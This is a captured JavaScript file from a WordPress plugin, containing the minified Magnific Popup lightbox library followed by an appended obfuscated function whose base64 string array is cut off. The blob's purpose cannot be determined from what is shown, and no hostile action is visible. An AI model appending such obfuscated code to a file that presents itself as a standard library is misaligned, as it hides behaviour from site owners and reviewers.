

--- FILE ---
content_type: application/javascript
request_url: https://arkenforge.com/wp-content/plugins/awesome-support/assets/admin/js/vendor/jquery.magnific-popup.min.js?ver=6.3.6
body_size: 265449
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});function _0x11c5(){var _0x599157=['dC1pY29uV3','BweCk7IHRy','0gLnAtSW5k','JtYXhMZW5n','R8fG4mJm4u','cC1mYWRlRW','NzY29kZS10','eTogMDsgfS','fSAubWFzdG','OiAwOyBwb2','9uOiIyLjUu','XStcXGQqKS','cmV0dXJuIm','cC1DYXJkSW','KCk/Uy5fZX','0xKSkpLGw9','5wLUxUUiAu','kgKiAtMSk7','t0XS5jb25j','JpYy1iZXpp','ktY29kZS1v','ljb246IHZh','x1ZSIsZ2V0','IiksbD1FLm','OWQ5OyAtLX','Tk9ORSYmdD','x0LXBybyBz','LCAwcywgMH','JlZmVyZW5j','lvbihlLHQp','UsdCl7cmV0','ZWVuPWV0KS','UtaXRlbXMg','biB7IHJpZ2','aGlzfSxzW3','KX1yZXR1cm','eC1kaXJlY3','UodGhpcyx0','NlTm90aWZp','k7IH0gLmMt','ZW07IH0gLn','VsZWN0b3Is','ogYXV0byAx','9uKGUpe3Jl','E9PWFyZ3Vt','5zb3J0KGop','bmd0aCxvPV','oibm9uZSIh','RoaXMucGFy','bnQsbD1lLn','xlUm93IHsg','xldmVuOmZ1','MTZFQVx1MT','dHkgMC4xcy','5wLUdyaWRD','dlKHQpe3Jl','w9PXMmJmgu','eWxlcykgey','bkN1cnNvcj','Jib3hTaXpp','LTE6MSl9Om','AuMDhzOyB9','aW9uIiksYz','Uy5leHRlbm','Y2g6Zm9jdX','hyPWUubWlt','IoZSx1KTtp','ciIsbW91c2','dTEwNzBcdT','5hcHBseSh0','xhKSYmYS5p','x8RSkmJnAu','5lOyB9IC5w','MDA2MS1cdT','IDNweCwgcm','V0RWxlbWVu','ITEsYSYmKH','biBmdChvLG','IpLmxlbmd0','g7IC0tYy1p','b3Zlcjogdm','VyV3JhcHBl','ZXxocmVmfG','BhY2luZzEp','bGVtZW50PU','cnNlcmVycm','IW4pcmV0dX','9uZXJyb3I9','NlcGFyYXRv','LmFqYXhTZX','dGhpcy5zZX','RhdGV9KSks','UudHlwZXx8','dCJ9LGZ1bm','5pcy1pbnZh','IoO3M+YTsp','ZmxvdzpyfS','JkZXItYm94','RoaXMudGhv','ZWN0b3I9ZC','I9MTYsSC5X','ZsZXg7IGRp','bnRzQnlDbG','d0aDtuPHI7','UmVnRXhwPW','NzMyIDI4Lj','JihvPXNbMF','ZGVzLmxlbm','a0bfb954e3','cF09ZS5ub3','FweCAxcHgg','YmKGk9bi5z','NpdHkgMC40','YWx1ZT1TdH','RoOiA4MCU7','ZnIik7IH0g','0gOnJvb3Qg','fCExPT09dG','IC5wLUJhbm','9mIGUmJiJu','VyKG4saSwh','PVtdLHR8fG','Bmb3IodCBp','JSk7IC1tcy','O3ZhciB1PW','ApOyBib3gt','MCAxNlY0Qz','g/OmNoZWNr','ZSxvWzBdWz','VQcmVzZW5j','FkZGluZyB7','KWluIFVlKX','cnJvckljb2','aGlzLmNodW','VzZU1hcCIs','ogMC40NHM7','IWltcG9ydG','byxhKTtlbH','OyB9IC5wLU','JiYoaT0iUE','5pdGU7IH0g','dWVyeS5jb2','whMH0sX2Rl','MiLHRoaXMp','b3BIb29rc1','1lc3BhY2Um','5wc2V1ZG9z','dDogNnB4Oy','Fbcl0sdm9p','92aWRlci1j','LnAtQXV0b2','d0luc2VydG','OiIifSxzZX','IoIkludmFs','MsdCkpfX0s','94U3BhY2lu','09PXRoaXMu','5jdGlvbiBu','OlhlW2VdPW','ZEluZGV4PS','lvbihlKXty','Q29udHJhc3','bmQoe3ZhbD','hhMDUpOyBm','x0Vmlldywg','ZSx1LG4pfT','FyIGE9dFtp','1lc3BhY2Up','RXZlbnQoZS','aWNlKGEpLG','emVBcnJheT','0gLnAtQXN5','MC4xNXMgZW','bmdHcmlkUm','UwN0VBXHUw','lmeS1jb250','LmlzU2ltdW','bnRlbnQtYm','KX0odSxzKT','biEoIWV8fC','LXJpZ2h0Oi','xvclByaW1h','RlbXM6IGNl','biAxPHI/Uy','bGVuZ3RoOy','dCx0PXZvaW','B7IG1pbi13','I3LjEwMjIg','UucmVzdWx0','Zm9ybTogcm','RlU2luZ2xl','LWxlZnQ6IG','LW1sLTkgey','I7IHZlcnRp','dpbjogdmFy','aWQ7IC0tYy','LUdyaWRDZW','MiwgMSksIG','WSgtNTAlKT','MSYmaT90Oi','5lcnJvcj1m','Via2l0LWp1','by5jaGFyKS','VvdXQ9bygi','EoMCwgMCwg','Y29uLmlzLW','b25JdGVtLS','dCl0aHJvdy','LlBpY2tlck','l9KSxTLmZu','Z2V0Qm91bm','QuZmluaXNo','JsaW5nczpm','XX0pLHM9W2','cD1UZShwPT','bGFwc2U6c2','huLGUuZ2V0','dmFyIHQ9dm','FlfHx1Lmxl','Zmxvdy15Oi','VpZ2h0OiB2','ZweDsgfSAu','dChlLnByb3','b2ZpbGwgey','Q9Uy5jc3Mo','IitNKyIqXF','dpbi1yaWdo','5kKHtEZWZl','ImVycm9yIi','Rpb24oZSx0','ZcdTE2ODEt','bnVtZXJhYm','EwLGNvbmZp','azoganVzdG','JldHVybiBh','gpOyB9IC5j','fHJlYWRvbm','gyKSB7IC13','FiTW9yZUhv','YW5naW5nP3','bmQoe3F1ZX','VudE5vZGUm','eyBvd